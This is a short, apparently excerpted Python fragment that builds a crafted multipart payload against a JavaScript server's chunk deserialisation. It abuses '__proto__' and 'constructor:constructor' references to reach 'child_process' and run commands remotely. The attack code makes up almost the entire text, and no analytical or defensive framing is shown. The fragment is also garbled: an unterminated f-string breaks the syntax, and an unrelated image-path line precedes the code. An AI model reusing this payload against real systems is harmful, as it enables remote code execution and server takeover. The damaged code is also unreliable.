 crafted_chunk = {
    "then": "$1:__proto__:then",
    "status": "resolved_model",
    "reason": -1,
    "value": '{"then": "$B0"}',
    "_response": {
        "_prefix": f"process.mainModule.require('child_process')
        "_formData": {
            "get": "$1:constructor:constructor",
        },
    },
}

files = {
    "0": (None, json.dumps(crafted_chunk)),
    "1": (None, "$a0"),
}